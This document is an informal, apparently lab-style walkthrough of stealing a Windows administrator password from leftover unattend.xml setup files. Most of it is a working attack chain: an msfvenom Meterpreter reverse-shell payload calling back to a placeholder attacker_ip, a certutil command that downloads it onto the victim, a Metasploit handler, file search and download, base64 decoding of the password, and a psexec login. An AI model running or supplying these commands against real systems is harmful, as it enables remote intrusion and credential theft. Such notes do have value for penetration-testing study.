Searching For Passwords In Windows Configuration Files:

As administrator your task is to install the window in multiple computers so for this you use the unattended windows setup utility which is used to automate the mass installation /deploying the window on systems.
This Tool use the configuration file that contain the specific configuration and user account credential specifically the administrator account’s password.
If left in the target system after installation. They are dangerous.
Manually to each of these systems and delete them from each system.

Unattended windows setup:
it depends upon the version as well as configuration.

Typically, the name of file is autounattend.xml.
Might be encoded in base64.

DEMO:
You can also Manually look for the attend file.
Gain meterpreter session to the victim system and try to find the attend file .and then decode it with base64 and then authenticate throught the psexec.

Msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=attacker_ip LPORT=1234 -f exe >payload.exe

Webserver, Now host that file:
Python -m SimpleHTTPServer 80

Access webserver on the victim computer:
Certutil -urlcache -f http://attacker_ip/payload.exe payload.exe

Then on attacker system:
Service postgresql start
Msfconsole -q
Use multi/handler
Set payload windows/x64/meterpreter/reverse_tcp
Set LPORT 1234
Set LHOST attacker _ip
Run

And then click the file on the target system and you get the meterpreter session.
Meterpreter session:
sysinfo
Search -f unattend.xml
Cd C:\\
Cd windows
Cd panther
Dir
download unattend.xml

Open the new tab:
Go to the downloaded file location:
Ls
Cat unattend.xml

Copy the value and then decode it with base64 as <paintext> is false.
Save that value in the file and then.
Base64 -d (name of file).txt
And you get the password of the administrator.
#if the administrator change the password after doing all configuration /windows installation in the system then this password will not work.

Psexec.py Administrator@target_ip
Then provide the password.
And get the cmd session:
Whoami

NOTE:
Certutil :
Window utility for downloading the file from the webserver.
We can also use the msf module psexec to do login.

